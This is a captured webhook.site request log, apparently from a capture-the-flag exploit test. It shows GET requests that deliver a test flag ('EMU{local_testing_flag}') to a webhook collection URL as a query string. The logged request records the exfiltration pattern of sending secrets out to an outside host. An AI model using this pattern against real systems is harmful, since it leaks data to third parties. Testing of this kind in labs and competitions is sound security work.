 INBOX (2/50) Newest First
Search Query ?
GET #31c9d
10/09/2026 4:52:12 PM 0 bytes
GET #a9fc5
10/09/2026 4:52:12 PM 0 bytes
Request Details & Headers
GET https://webhook.site/5e6543d2-e092-4257-b793-ac35284ee9fc/?flag=EMU{local_testing_flag}
Host http/1.1 Whois Shodan Netify Censys VirusTotal
Location
Date 10/09/2026 4:52:12 PM (a few seconds ago)
Size 0 bytes
Time 0.004 sec
ID 31c9d589-f4be-4ddd-9152-126a1850bdf4
Note Add Note
Query strings
flag EMU{local_testing_flag}
Request Content
No content
Custom Actions Output
No action output Create Custom Action